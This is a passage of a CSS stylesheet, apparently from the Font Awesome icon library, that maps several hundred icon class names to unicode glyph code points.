  content: "\e539"; }

.fa-scroll-torah::before {
  content: "\f6a0"; }

.fa-torah::before {
  content: "\f6a0"; }

.fa-broom-ball::before {
  content: "\f458"; }

.fa-quidditch::before {
  content: "\f458"; }

.fa-quidditch-broom-ball::before {
  content: "\f458"; }

.fa-toggle-off::before {
  content: "\f204"; }

.fa-box-archive::before {
  content: "\f187"; }

.fa-archive::before {
  content: "\f187"; }

.fa-person-drowning::before {
  content: "\e545"; }

.fa-arrow-down-9-1::before {
  content: "\f886"; }

.fa-sort-numeric-desc::before {
  content: "\f886"; }

.fa-sort-numeric-down-alt::before {
  content: "\f886"; }

.fa-face-grin-tongue-squint::before {
  content: "\f58a"; }

.fa-grin-tongue-squint::before {
  content: "\f58a"; }

.fa-spray-can::before {
  content: "\f5bd"; }

.fa-truck-monster::before {
  content: "\f63b"; }

.fa-w::before {
  content: "\57"; }

.fa-earth-africa::before {
  content: "\f57c"; }

.fa-globe-africa::before {
  content: "\f57c"; }

.fa-rainbow::before {
  content: "\f75b"; }

.fa-circle-notch::before {
  content: "\f1ce"; }

.fa-tablet-screen-button::before {
  content: "\f3fa"; }

.fa-tablet-alt::before {
  content: "\f3fa"; }

.fa-paw::before {
  content: "\f1b0"; }

.fa-cloud::before {
  content: "\f0c2"; }

.fa-trowel-bricks::before {
  content: "\e58a"; }

.fa-face-flushed::before {
  content: "\f579"; }

.fa-flushed::before {
  content: "\f579"; }

.fa-hospital-user::before {
  content: "\f80d"; }

.fa-tent-arrow-left-right::before {
  content: "\e57f"; }

.fa-gavel::before {
  content: "\f0e3"; }

.fa-legal::before {
  content: "\f0e3"; }

.fa-binoculars::before {
  content: "\f1e5"; }

.fa-microphone-slash::before {
  content: "\f131"; }

.fa-box-tissue::before {
  content: "\e05b"; }

.fa-motorcycle::before {
  content: "\f21c"; }

.fa-bell-concierge::before {
  content: "\f562"; }

.fa-concierge-bell::before {
  content: "\f562"; }

.fa-pen-ruler::before {
  content: "\f5ae"; }

.fa-pencil-ruler::before {
  content: "\f5ae"; }

.fa-people-arrows::before {
  content: "\e068"; }

.fa-people-arrows-left-right::before {
  content: "\e068"; }

.fa-mars-and-venus-burst::before {
  content: "\e523"; }

.fa-square-caret-right::before {
  content: "\f152"; }

.fa-caret-square-right::before {
  content: "\f152"; }

.fa-scissors::before {
  content: "\f0c4"; }

.fa-cut::before {
  content: "\f0c4"; }

.fa-sun-plant-wilt::before {
  content: "\e57a"; }

.fa-toilets-portable::before {
  content: "\e584"; }

.fa-hockey-puck::before {
  content: "\f453"; }

.fa-table::before {
  content: "\f0ce"; }

.fa-magnifying-glass-arrow-right::before {
  content: "\e521"; }

.fa-tachograph-digital::before {
  content: "\f566"; }

.fa-digital-tachograph::before {
  content: "\f566"; }

.fa-users-slash::before {
  content: "\e073"; }

.fa-clover::before {
  content: "\e139"; }

.fa-reply::before {
  content: "\f3e5"; }

.fa-mail-reply::before {
  content: "\f3e5"; }

.fa-star-and-crescent::before {
  content: "\f699"; }

.fa-house-fire::before {
  content: "\e50c"; }

.fa-square-minus::before {
  content: "\f146"; }

.fa-minus-square::before {
  content: "\f146"; }

.fa-helicopter::before {
  content: "\f533"; }

.fa-compass::before {
  content: "\f14e"; }

.fa-square-caret-down::before {
  content: "\f150"; }

.fa-caret-square-down::before {
  content: "\f150"; }

.fa-file-circle-question::before {
  content: "\e4ef"; }

.fa-laptop-code::before {
  content: "\f5fc"; }

.fa-swatchbook::before {
  content: "\f5c3"; }

.fa-prescription-bottle::before {
  content: "\f485"; }

.fa-bars::before {
  content: "\f0c9"; }

.fa-navicon::before {
  content: "\f0c9"; }

.fa-people-group::before {
  content: "\e533"; }

.fa-hourglass-end::before {
  content: "\f253"; }

.fa-hourglass-3::before {
  content: "\f253"; }

.fa-heart-crack::before {
  content: "\f7a9"; }

.fa-heart-broken::before {
  content: "\f7a9"; }

.fa-square-up-right::before {
  content: "\f360"; }

.fa-external-link-square-alt::before {
  content: "\f360"; }

.fa-face-kiss-beam::before {
  content: "\f597"; }

.fa-kiss-beam::before {
  content: "\f597"; }

.fa-film::before {
  content: "\f008"; }

.fa-ruler-horizontal::before {
  content: "\f547"; }

.fa-people-robbery::before {
  content: "\e536"; }

.fa-lightbulb::before {
  content: "\f0eb"; }

.fa-caret-left::before {
  content: "\f0d9"; }

.fa-circle-exclamation::before {
  content: "\f06a"; }

.fa-exclamation-circle::before {
  content: "\f06a"; }

.fa-school-circle-xmark::before {
  content: "\e56d"; }

.fa-arrow-right-from-bracket::before {
  content: "\f08b"; }

.fa-sign-out::before {
  content: "\f08b"; }

.fa-circle-chevron-down::before {
  content: "\f13a"; }

.fa-chevron-circle-down::before {
  content: "\f13a"; }

.fa-unlock-keyhole::before {
  content: "\f13e"; }

.fa-unlock-alt::before {
  content: "\f13e"; }

.fa-cloud-showers-heavy::before {
  content: "\f740"; }

.fa-headphones-simple::before {
  content: "\f58f"; }

.fa-headphones-alt::before {
  content: "\f58f"; }

.fa-sitemap::before {
  content: "\f0e8"; }

.fa-circle-dollar-to-slot::before {
  content: "\f4b9"; }

.fa-donate::before {
  content: "\f4b9"; }

.fa-memory::before {
  content: "\f538"; }

.fa-road-spikes::before {
  content: "\e568"; }

.fa-fire-burner::before {
  content: "\e4f1"; }

.fa-flag::before {
  content: "\f024"; }

.fa-hanukiah::before {
  content: "\f6e6"; }

.fa-feather::before {
  content: "\f52d"; }

.fa-volume-low::before {
  content: "\f027"; }

.fa-volume-down::before {
  content: "\f027"; }

.fa-comment-slash::before {
  content: "\f4b3"; }

.fa-cloud-sun-rain::before {
  content: "\f743"; }

.fa-compress::before {
  content: "\f066"; }

.fa-wheat-awn::before {
  content: "\e2cd"; }

.fa-wheat-alt::before {
  content: "\e2cd"; }

.fa-ankh::before {
  content: "\f644"; }

.fa-hands-holding-child::before {
  content: "\e4fa"; }

.fa-asterisk::before {
  content: "\2a"; }

.fa-square-check::before {
  content: "\f14a"; }

.fa-check-square::before {
  content: "\f14a"; }

.fa-peseta-sign::before {
  content: "\e221"; }

.fa-heading::before {
  content: "\f1dc"; }

.fa-header::before {
  content: "\f1dc"; }

.fa-ghost::before {
  content: "\f6e2"; }

.fa-list::before {
  content: "\f03a"; }

.fa-list-squares::before {
  content: "\f03a"; }

.fa-square-phone-flip::before {
  content: "\f87b"; }

.fa-phone-square-alt::before {
  content: "\f87b"; }

.fa-cart-plus::before {
  content: "\f217"; }

.fa-gamepad::before {
  content: "\f11b"; }

.fa-circle-dot::before {
  content: "\f192"; }

.fa-dot-circle::before {
  content: "\f192"; }

.fa-face-dizzy::before {
  content: "\f567"; }

.fa-dizzy::before {
  content: "\f567"; }

.fa-egg::before {
  content: "\f7fb"; }

.fa-house-medical-circle-xmark::before {
  content: "\e513"; }

.fa-campground::before {
  content: "\f6bb"; }

.fa-folder-plus::before {
  content: "\f65e"; }

.fa-futbol::before {
  content: "\f1e3"; }

.fa-futbol-ball::before {
  content: "\f1e3"; }

.fa-soccer-ball::before {
  content: "\f1e3"; }

.fa-paintbrush::before {
  content: "\f1fc"; }

.fa-paint-brush::before {
  content: "\f1fc"; }

.fa-lock::before {
  content: "\f023"; }

.fa-gas-pump::before {
  content: "\f52f"; }

.fa-hot-tub-person::before {
  content: "\f593"; }

.fa-hot-tub::before {
  content: "\f593"; }

.fa-map-location::before {
  content: "\f59f"; }

.fa-map-marked::before {
  content: "\f59f"; }

.fa-house-flood-water::before {
  content: "\e50e"; }

.fa-tree::before {
  content: "\f1bb"; }

.fa-bridge-lock::before {
  content: "\e4cc"; }

.fa-sack-dollar::before {
  content: "\f81d"; }

.fa-pen-to-square::before {
  content: "\f044"; }

.fa-edit::before {
  content: "\f044"; }

.fa-car-side::before {
  content: "\f5e4"; }

.fa-share-nodes::before {
  content: "\f1e0"; }

.fa-share-alt::before {
  content: "\f1e0"; }

.fa-heart-circle-minus::before {
  content: "\e4ff"; }

.fa-hourglass-half::before {
  content: "\f252"; }

.fa-hourglass-2::before {
  content: "\f252"; }

.fa-microscope::before {
  content: "\f610"; }

.fa-sink::before {
  content: "\e06d"; }

.fa-bag-shopping::before {
  content: "\f290"; }

.fa-shopping-bag::before {
  content: "\f290"; }

.fa-arrow-down-z-a::before {
  content: "\f881"; }

.fa-sort-alpha-desc::before {
  content: "\f881"; }

.fa-sort-alpha-down-alt::before {
  content: "\f881"; }

.fa-mitten::before {
  content: "\f7b5"; }

.fa-person-rays::before {
  content: "\e54d"; }

.fa-users::before {
  content: "\f0c0"; }

.fa-eye-slash::before {
  content: "\f070"; }

.fa-flask-vial::before {
  content: "\e4f3"; }

.fa-hand::before {
  content: "\f256"; }

.fa-hand-paper::before {
  content: "\f256"; }

.fa-om::before {
  content: "\f679"; }

.fa-worm::before {
  content: "\e599"; }

.fa-house-circle-xmark::before {
  content: "\e50b"; }

.fa-plug::before {
  content: "\f1e6"; }

.fa-chevron-up::before {
  content: "\f077"; }

.fa-hand-spock::before {
  content: "\f259"; }

.fa-stopwatch::before {
  content: "\f2f2"; }

.fa-face-kiss::before {
  content: "\f596"; }

.fa-kiss::before {
  content: "\f596"; }

.fa-bridge-circle-xmark::before {
  content: "\e4cb"; }

.fa-face-grin-tongue::before {
  content: "\f589"; }

.fa-grin-tongue::before {
  content: "\f589"; }

.fa-chess-bishop::before {
  content: "\f43a"; }

.fa-face-grin-wink::before {
  content: "\f58c"; }

.fa-grin-wink::before {
  content: "\f58c"; }

.fa-ear-deaf::before {
  content: "\f2a4"; }

.fa-deaf::before {
  content: "\f2a4"; }

.fa-deafness::before {
  content: "\f2a4"; }

.fa-hard-of-hearing::before {
  content: "\f2a4"; }

.fa-road-circle-check::before {
  content: "\e564"; }

.fa-dice-five::before {
  content: "\f523"; }

.fa-square-rss::before {
  content: "\f143"; }

.fa-rss-square::before {
  content: "\f143"; }

.fa-land-mine-on::before {
  content: "\e51b"; }

.fa-i-cursor::before {
  content: "\f246"; }

.fa-stamp::before {
  content: "\f5bf"; }

.fa-stairs::before {
  content: "\e289"; }

.fa-i::before {
  content: "\49"; }

.fa-hryvnia-sign::before {
  content: "\f6f2"; }

.fa-hryvnia::before {
  content: "\f6f2"; }

.fa-pills::before {
  content: "\f484"; }

.fa-face-grin-wide::before {
  content: "\f581"; }

.fa-grin-alt::before {
  content: "\f581"; }

.fa-tooth::before {
  content: "\f5c9"; }

.fa-v::before {
  content: "\56"; }

.fa-bangladeshi-taka-sign::before {
  content: "\e2e6"; }

.fa-bicycle::before {
  content: "\f206"; }

.fa-staff-snake::before {
  content: "\e579"; }

.fa-rod-asclepius::before {
  content: "\e579"; }

.fa-rod-snake::before {
  content: "\e579"; }

.fa-staff-aesculapius::before {
  content: "\e579"; }

.fa-head-side-cough-slash::before {
  content: "\e062"; }

.fa-truck-medical::before {
  content: "\f0f9"; }

.fa-ambulance::before {
  content: "\f0f9"; }

.fa-wheat-awn-circle-exclamation::before {
  content: "\e598"; }

.fa-snowman::before {
  content: "\f7d0"; }

.fa-mortar-pestle::before {
  content: "\f5a7"; }

.fa-road-barrier::before {
  content: "\e562"; }

.fa-school::before {
  content: "\f549"; }

.fa-igloo::before {
  content: "\f7ae"; }

.fa-joint::before {
  content: "\f595"; }

.fa-angle-right::before {
  content: "\f105"; }

.fa-horse::before {
  content: "\f6f0"; }

.fa-q::before {
  content: "\51"; }

.fa-g::before {
  content: "\47"; }

.fa-notes-medical::before {
  content: "\f481"; }

.fa-temperature-half::before {
  content: "\f2c9"; }

.fa-temperature-2::before {
  content: "\f2c9"; }

.fa-thermometer-2::before {
  content: "\f2c9"; }

.fa-thermometer-half::before {
  content: "\f2c9"; }

.fa-dong-sign::before {
  content: "\e169"; }

.fa-capsules::before {
  content: "\f46b"; }

.fa-poo-storm::before {
  content: "\f75a"; }

.fa-poo-bolt::before {
  content: "\f75a"; }

.fa-face-frown-open::before {
  content: "\f57a"; }

.fa-frown-open::before {
  content: "\f57a"; }

.fa-hand-point-up::before {
  content: "\f0a6"; }

.fa-money-bill::before {
  content: "\f0d6"; }

.fa-bookmark::before {
  content: "\f02e"; }

.fa-align-justify::before {
  content: "\f039"; }

.fa-umbrella-beach::before {
  content: "\f5ca"; }

.fa-helmet-un::before {
  content: "\e503"; }

.fa-bullseye::before {
  content: "\f140"; }

.fa-bacon::before {
  content: "\f7e5"; }

.fa-hand-point-down::before {
  content: "\f0a7"; }

.fa-arrow-up-from-bracket::before {
  content: "\e09a"; }

.fa-folder::before {
  content: "\f07b"; }

.fa-folder-blank::before {
  content: "\f07b"; }

.fa-file-waveform::before {
  content: "\f478"; }

.fa-file-medical-alt::before {
  content: "\f478"; }

.fa-radiation::before {
  content: "\f7b9"; }

.fa-chart-simple::before {
  content: "\e473"; }

.fa-mars-stroke::before {
  content: "\f229"; }

.fa-vial::before {
  content: "\f492"; }

.fa-gauge::before {
  content: "\f624"; }

.fa-dashboard::before {
  content: "\f624"; }

.fa-gauge-med::before {
  content: "\f624"; }

.fa-tachometer-alt-average::before {
  content: "\f624"; }

.fa-wand-magic-sparkles::before {
  content: "\e2ca"; }

.fa-magic-wand-sparkles::before {
  content: "\e2ca"; }

.fa-e::before {
  content: "\45"; }

.fa-pen-clip::before {
  content: "\f305"; }

.fa-pen-alt::before {
  content: "\f305"; }

.fa-bridge-circle-exclamation::before {
  content: "\e4ca"; }

.fa-user::before {
  content: "\f007"; }

.fa-school-circle-check::before {
  content: "\e56b"; }

.fa-dumpster::before {
  content: "\f793"; }

.fa-van-shuttle::before {
  content: "\f5b6"; }

.fa-shuttle-van::before {
  content: "\f5b6"; }

.fa-building-user::before {
  content: "\e4da"; }

.fa-square-caret-left::before {
  content: "\f191"; }

.fa-caret-square-left::before {
  content: "\f191"; }

.fa-highlighter::before {
  content: "\f591"; }

.fa-key::before {
  content: "\f084"; }

.fa-bullhorn::before {
  content: "\f0a1"; }

.fa-globe::before {
  content: "\f0ac"; }

.fa-synagogue::before {
  content: "\f69b"; }

.fa-person-half-dress::before {
  content: "\e548"; }

.fa-road-bridge::before {
  content: "\e563"; }

.fa-location-arrow::before {
  content: "\f124"; }

.fa-c::before {
  content: "\43"; }

.fa-tablet-button::before {
  content: "\f10a"; }

.fa-building-lock::before {
  content: "\e4d6"; }

.fa-pizza-slice::before {
  content: "\f818"; }

.fa-money-bill-wave::before {
  content: "\f53a"; }

.fa-chart-area::before {
  content: "\f1fe"; }

.fa-area-chart::before {
  content: "\f1fe"; }

.fa-house-flag::before {
  content: "\e50d"; }

.fa-person-circle-minus::before {
  content: "\e540"; }

.fa-ban::before {
  content: "\f05e"; }

.fa-cancel::before {
  content: "\f05e"; }

.fa-camera-rotate::before {
  content: "\e0d8"; }

.fa-spray-can-sparkles::before {
  content: "\f5d0"; }

.fa-air-freshener::before {
  content: "\f5d0"; }

.fa-star::before {
  content: "\f005"; }

.fa-repeat::before {
  content: "\f363"; }

.fa-cross::before {
  content: "\f654"; }

.fa-box::before {
  content: "\f466"; }

.fa-venus-mars::before {
  content: "\f228"; }

.fa-arrow-pointer::before {
  content: "\f245"; }

.fa-mouse-pointer::before {
  content: "\f245"; }

.fa-maximize::before {
  content: "\f31e"; }

.fa-expand-arrows-alt::before {
  content: "\f31e"; }

.fa-charging-station::before {
  content: "\f5e7"; }

.fa-shapes::before {
  content: "\f61f"; }

.fa-triangle-circle-square::before {
  content: "\f61f"; }

.fa-shuffle::before {
  content: "\f074"; }

.fa-random::before {
  content: "\f074"; }

.fa-person-running::before {
  content: "\f70c"; }

.fa-running::before {
  content: "\f70c"; }

.fa-mobile-retro::before {
  content: "\e527"; }

.fa-grip-lines-vertical::before {
  content: "\f7a5"; }

.fa-spider::before {
  content: "\f717"; }

.fa-hands-bound::before {
  content: "\e4f9"; }

.fa-file-invoice-dollar::before {
  content: "\f571"; }

.fa-plane-circle-exclamation::before {
  content: "\e556"; }

.fa-x-ray::before {
  content: "\f497"; }

.fa-spell-check::before {
  content: "\f891"; }

.fa-slash::before {
  content: "\f715"; }

.fa-computer-mouse::before {
  content: "\f8cc"; }

.fa-mouse::before {
  content: "\f8cc"; }

.fa-arrow-right-to-bracket::before {
  content: "\f090"; }

.fa-sign-in::before {
  content: "\f090"; }

.fa-shop-slash::before {
  content: "\e070"; }

.fa-store-alt-slash::before {
  content: "\e070"; }

.fa-server::before {
  content: "\f233"; }

.fa-virus-covid-slash::before {
  content: "\e4a9"; }

.fa-shop-lock::before {
  content: "\e4a5"; }

.fa-hourglass-start::before {
  content: "\f251"; }

.fa-hourglass-1::before {
  content: "\f251"; }

.fa-blender-phone::before {
  content: "\f6b6"; }

.fa-building-wheat::before {
  content: "\e4db"; }

.fa-person-breastfeeding::before {
  content: "\e53a"; }

.fa-right-to-bracket::before {
  content: "\f2f6"; }

.fa-sign-in-alt::before {
  content: "\f2f6"; }

.fa-venus::before {
  content: "\f221"; }

.fa-passport::before {
  content: "\f5ab"; }

.fa-heart-pulse::before {
  content: "\f21e"; }

.fa-heartbeat::before {
  content: "\f21e"; }

.fa-people-carry-box::before {
  content: "\f4ce"; }

.fa-people-carry::before {
  content: "\f4ce"; }

.fa-temperature-high::before {
  content: "\f769"; }

.fa-microchip::before {
  content: "\f2db"; }

.fa-crown::before {
  content: "\f521"; }

.fa-weight-hanging::before {
  content: "\f5cd"; }

.fa-xmarks-lines::before {
  content: "\e59a"; }

.fa-file-prescription::before {
  content: "\f572"; }

.fa-weight-scale::before {
  content: "\f496"; }

.fa-weight::before {
  content: "\f496"; }

.fa-user-group::before {
  content: "\f500"; }

.fa-user-friends::before {
  content: "\f500"; }

.fa-arrow-up-a-z::before {
  content: "\f15e"; }

.fa-sort-alpha-up::before {
  content: "\f15e"; }

.fa-chess-knight::before {
  content: "\f441"; }

.fa-face-laugh-squint::before {
  content: "\f59b"; }

.fa-laugh-squint::before {
  content: "\f59b"; }

.fa-wheelchair::before {
  content: "\f193"; }

.fa-circle-arrow-up::before {
  content: "\f0aa"; }

.fa-arrow-circle-up::before {
  content: "\f0aa"; }

.fa-toggle-on::before {
  content: "\f205"; }

.fa-person-walking::before {
  content: "\f554"; }

.fa-walking::before {
  content: "\f554"; }

.fa-l::before {
  content: "\4c"; }

.fa-fire::before {
  content: "\f06d"; }

.fa-bed-pulse::before {
  content: "\f487"; }

.fa-procedures::before {
  content: "\f487"; }

.fa-shuttle-space::before {
  content: "\f197"; }

.fa-space-shuttle::before {
  content: "\f197"; }

.fa-face-laugh::before {
  content: "\f599"; }

.fa-laugh::before {
  content: "\f599"; }

.fa-folder-open::before {
  content: "\f07c"; }

.fa-heart-circle-plus::before {
  content: "\e500"; }

.fa-code-fork::before {
  content: "\e13b"; }

.fa-city::before {
  content: "\f64f"; }

.fa-microphone-lines::before {
  content: "\f3c9"; }

.fa-microphone-alt::before {
  content: "\f3c9"; }

.fa-pepper-hot::before {
  content: "\f816"; }

.fa-unlock::before {
  content: "\f09c"; }

.fa-colon-sign::before {
  content: "\e140"; }

.fa-headset::before {
  content: "\f590"; }

.fa-store-slash::before {
  content: "\e071"; }

.fa-road-circle-xmark::before {
  content: "\e566"; }

.fa-user-minus::before {
  content: "\f503"; }

.fa-mars-stroke-up::before {
  content: "\f22a"; }

.fa-mars-stroke-v::before {
  content: "\f22a"; }

.fa-champagne-glasses::before {
  content: "\f79f"; }

.fa-glass-cheers::before {
  content: "\f79f"; }

.fa-clipboard::before {
  content: "\f328"; }

.fa-house-circle-exclamation::before {
  content: "\e50a"; }

.fa-file-arrow-up::before {
  content: "\f574"; }

.fa-file-upload::before {
  content: "\f574"; }

.fa-wifi::before {
  content: "\f1eb"; }

.fa-wifi-3::before {
  content: "\f1eb"; }

.fa-wifi-strong::before {
  content: "\f1eb"; }

.fa-bath::before {
  content: "\f2cd"; }

.fa-bathtub::before {
  content: "\f2cd"; }

.fa-underline::before {
  content: "\f0cd"; }

.fa-user-pen::before {
  content: "\f4ff"; }

.fa-user-edit::before {
  content: "\f4ff"; }

.fa-signature::before {
  content: "\f5b7"; }

.fa-stroopwafel::before {
  content: "\f551"; }

.fa-bold::before {
  content: "\f032"; }

.fa-anchor-lock::before {
  content: "\e4ad"; }

.fa-building-ngo::before {
  content: "\e4d7"; }

.fa-manat-sign::before {
  content: "\e1d5"; }

.fa-not-equal::before {
  content: "\f53e"; }

.fa-border-top-left::before {
  content: "\f853"; }

.fa-border-style::before {
  content: "\f853"; }

.fa-map-location-dot::before {
  content: "\f5a0"; }

.fa-map-marked-alt::before {
  content: "\f5a0"; }

.fa-jedi::before {
  content: "\f669"; }

.fa-square-poll-vertical::before {
  content: "\f681"; }

.fa-poll::before {
  content: "\f681"; }

.fa-mug-hot::before {
  content: "\f7b6"; }

.fa-car-battery::before {
  content: "\f5df"; }

.fa-battery-car::before {
  content: "\f5df"; }

.fa-gift::before {
  content: "\f06b"; }

.fa-dice-two::before {
  content: "\f528"; }

.fa-chess-queen::before {
  content: "\f445"; }

.fa-glasses::before {
  content: "\f530"; }

.fa-chess-board::before {
  content: "\f43c"; }

.fa-building-circle-check::before {
  content: "\e4d2"; }

.fa-person-chalkboard::before {
  content: "\e53d"; }

.fa-mars-stroke-right::before {
  content: "\f22b"; }

.fa-mars-stroke-h::before {
  content: "\f22b"; }

.fa-hand-back-fist::before {
  content: "\f255"; }

.fa-hand-rock::before {
  content: "\f255"; }

.fa-square-caret-up::before {
  content: "\f151"; }

.fa-caret-square-up::before {
  content: "\f151"; }

.fa-cloud-showers-water::before {
  content: "\e4e4"; }

.fa-chart-bar::before {
  content: "\f080"; }

.fa-bar-chart::before {
  content: "\f080"; }

.fa-hands-bubbles::before {
  content: "\e05e"; }

.fa-hands-wash::before {
  content: "\e05e"; }

.fa-less-than-equal::before {
  content: "\f537"; }

.fa-train::before {
  content: "\f238"; }

.fa-eye-low-vision::before {
  content: "\f2a8"; }

.fa-low-vision::before {
  content: "\f2a8"; }

.fa-crow::before {
  content: "\f520"; }

.fa-sailboat::before {
  content: "\e445"; }

.fa-window-restore::before {
  content: "\f2d2"; }

.fa-square-plus::before {
  content: "\f0fe"; }

.fa-plus-square::before {
  content: "\f0fe"; }

.fa-torii-gate::before {
  content: "\f6a1"; }

.fa-frog::before {
  content: "\f52e"; }

.fa-bucket::before {
  content: "\e4cf"; }

.fa-image::before {
  content: "\f03e"; }

.fa-microphone::before {
  content: "\f130"; }

.fa-cow::before {
  content: "\f6c8"; }

.fa-caret-up::before {
  content: "\f0d8"; }

.fa-screwdriver::before {
  content: "\f54a"; }

.fa-folder-closed::before {
  content: "\e185"; }

.fa-house-tsunami::before {
  content: "\e515"; }

.fa-square-nfi::before {
  content: "\e576"; }

.fa-arrow-up-from-ground-water::before {
  content: "\e4b5"; }

.fa-martini-glass::before {
  content: "\f57b"; }

.fa-glass-martini-alt::before {
  content: "\f57b"; }

.fa-rotate-left::before {
  content: "\f2ea"; }

.fa-rotate-back::before {
  content: "\f2ea"; }

.fa-rotate-backward::before {
  content: "\f2ea"; }

.fa-undo-alt::before {
  content: "\f2ea"; }

.fa-table-columns::before {
  content: "\f0db"; }

.fa-columns::before {
  content: "\f0db"; }

.fa-lemon::before {
  content: "\f094"; }

.fa-head-side-mask::before {
  content: "\e063"; }

.fa-handshake::before {
  content: "\f2b5"; }

.fa-gem::before {
  content: "\f3a5"; }

.fa-dolly::before {
  content: "\f472"; }

.fa-dolly-box::before {
  content: "\f472"; }

.fa-smoking::before {
  content: "\f48d"; }

.fa-minimize::before {
  content: "\f78c"; }

.fa-compress-arrows-alt::before {
  content: "\f78c"; }

.fa-monument::before {
  content: "\f5a6"; }

.fa-snowplow::before {
  content: "\f7d2"; }

.fa-angles-right::before {
  content: "\f101"; }

.fa-angle-double-right::before {
  content: "\f101"; }

.fa-cannabis::before {
  content: "\f55f"; }

.fa-circle-play::before {
  content: "\f144"; }

.fa-play-circle::before {
  content: "\f144"; }

.fa-tablets::before {
  content: "\f490"; }

.fa-ethernet::before {
  content: "\f796"; }

.fa-euro-sign::before {
  content: "\f153"; }

.fa-eur::before {
  content: "\f153"; }

.fa-euro::before {
  content: "\f153"; }

.fa-chair::before {
  content: "\f6c0"; }

.fa-circle-check::before {
  content: "\f058"; }

.fa-check-circle::before {
  content: "\f058"; }

.fa-circle-stop::before {
  content: "\f28d"; }

.fa-stop-circle::before {
  content: "\f28d"; }

.fa-compass-drafting::before {
  content: "\f568"; }

.fa-drafting-compass::before {
  content: "\f568"; }

.fa-plate-wheat::before {
  content: "\e55a"; }

.fa-icicles::before {
  content: "\f7ad"; }

.fa-person-shelter::before {
  content: "\e54f"; }

.fa-neuter::before {
  content: "\f22c"; }

.fa-id-badge::before {
  content: "\f2c1"; }

.fa-marker::before {
  content: "\f5a1"; }

.fa-face-laugh-beam::before {
  content: "\f59a"; }

.fa-laugh-beam::before {
  content: "\f59a"; }

.fa-helicopter-symbol::before {
  content: "\e502"; }

.fa-universal-access::before {
  content: "\f29a"; }

.fa-circle-chevron-up::before {
  content: "\f139"; }

.fa-chevron-circle-up::before {
  content: "\f139"; }

.fa-lari-sign::before {
  content: "\e1c8"; }

.fa-volcano::before {
  content: "\f770"; }

.fa-person-walking-dashed-line-arrow-right::before {
  content: "\e553"; }

.fa-sterling-sign::before {
  content: "\f154"; }

.fa-gbp::before {
  content: "\f154"; }

.fa-pound-sign::before {
  content: "\f154"; }

.fa-viruses::before {
  content: "\e076"; }

.fa-square-person-confined::before {
  content: "\e577"; }

.fa-user-tie::before {
  content: "\f508"; }

.fa-arrow-down-long::before {
  content: "\f175"; }

.fa-long-arrow-down::before {
  content: "\f175"; }

.fa-tent-arrow-down-to-line::before {
  content: "\e57e"; }

.fa-certificate::before {
  content: "\f0a3"; }

.fa-reply-all::before {
  content: "\f122"; }

.fa-mail-reply-all::before {
  content: "\f122"; }

.fa-suitcase::before {
  content: "\f0f2"; }

.fa-person-skating::before {
  content: "\f7c5"; }

.fa-skating::before {
  content: "\f7c5"; }

.fa-filter-circle-dollar::before {
  content: "\f662"; }

.fa-funnel-dollar::before {
  content: "\f662"; }

.fa-camera-retro::before {
  content: "\f083"; }

.fa-circle-arrow-down::before {
  content: "\f0ab"; }

.fa-arrow-circle-down::before {
  content: "\f0ab"; }

.fa-file-import::before {
  content: "\f56f"; }

.fa-arrow-right-to-file::before {
  content: "\f56f"; }

.fa-square-arrow-up-right::before {
  content: "\f14c"; }

.fa-external-link-square::before {
  content: "\f14c"; }

.fa-box-open::before {
  content: "\f49e"; }

.fa-scroll::before {
  content: "\f70e"; }

.fa-spa::before {
  content: "\f5bb"; }

.fa-location-pin-lock::before {
  content: "\e51f"; }

.fa-pause::before {
  content: "\f04c"; }

.fa-hill-avalanche::before {
  content: "\e507"; }

.fa-temperature-empty::before {
  content: "\f2cb"; }

.fa-temperature-0::before {
  content: "\f2cb"; }

.fa-thermometer-0::before {
  content: "\f2cb"; }

.fa-thermometer-empty::before {
  content: "\f2cb"; }

.fa-bomb::before {
  content: "\f1e2"; }

.fa-registered::before {
  content: "\f25d"; }

.fa-address-card::before {
  content: "\f2bb"; }

.fa-contact-card::before {
  content: "\f2bb"; }

.fa-vcard::before {
  content: "\f2bb"; }

.fa-scale-unbalanced-flip::before {
  content: "\f516"; }

.fa-balance-scale-right::before {
  content: "\f516"; }

.fa-subscript::before {
  content: "\f12c"; }

.fa-diamond-turn-right::before {
  content: "\f5eb"; }

.fa-directions::before {
  content: "\f5eb"; }

.fa-burst::before {
  content: "\e4dc"; }

.fa-house-laptop::before {
  content: "\e066"; }

.fa-laptop-house::before {
  content: "\e066"; }

.fa-face-tired::before {
  content: "\f5c8"; }

.fa-tired::before {
  content: "\f5c8"; }

.fa-money-bills::before {
  content: "\e1f3"; }

.fa-smog::before {
  content: "\f75f"; }

.fa-crutch::before {
  content: "\f7f7"; }

.fa-cloud-arrow-up::before {
  content: "\f0ee"; }

.fa-cloud-upload::before {
  content: "\f0ee"; }

.fa-cloud-upload-alt::before {
  content: "\f0ee"; }

.fa-palette::before {
  content: "\f53f"; }

.fa-arrows-turn-right::before {
  content: "\e4c0"; }

.fa-vest::before {
  content: "\e085"; }

.fa-ferry::before {
  content: "\e4ea"; }

.fa-arrows-down-to-people::before {
  content: "\e4b9"; }

.fa-seedling::before {
  content: "\f4d8"; }

.fa-sprout::before {
  content: "\f4d8"; }

.fa-left-right::before {
  content: "\f337"; }

.fa-arrows-alt-h::before {
  content: "\f337"; }

.fa-boxes-packing::before {
  content: "\e4c7"; }

.fa-circle-arrow-left::before {
  content: "\f0a8"; }

.fa-arrow-circle-left::before {
  content: "\f0a8"; }

.fa-group-arrows-rotate::before {
  content: "\e4f6"; }

.fa-bowl-food::before {
  content: "\e4c6"; }

.fa-candy-cane::before {
  content: "\f786"; }

.fa-arrow-down-wide-short::before {
  content: "\f160"; }

.fa-sort-amount-asc::before {
  content: "\f160"; }

.fa-sort-amount-down::before {
  content: "\f160"; }

.fa-cloud-bolt::before {
  content: "\f76c"; }

.fa-thunderstorm::before {
  content: "\f76c"; }

.fa-text-slash::before {
  content: "\f87d"; }

.fa-remove-format::before {
  content: "\f87d"; }

.fa-face-smile-wink::before {
  content: "\f4da"; }

.fa-smile-wink::before {
  content: "\f4da"; }

.fa-file-word::before {
  content: "\f1c2"; }

.fa-file-powerpoint::before {
  content: "\f1c4"; }

.fa-arrows-left-right::before {
  content: "\f07e"; }

.fa-arrows-h::before {
  content: "\f07e"; }

.fa-house-lock::before {
  content: "\e510"; }

.fa-cloud-arrow-down::before {
  content: "\f0ed"; }

.fa-cloud-download::before {
  content: "\f0ed"; }

.fa-cloud-download-alt::before {
  content: "\f0ed"; }

.fa-children::before {
  content: "\e4e1"; }

.fa-chalkboard::before {
  content: "\f51b"; }

.fa-blackboard::before {
  content: "\f51b"; }

.fa-user-large-slash::before {
  content: "\f4fa"; }

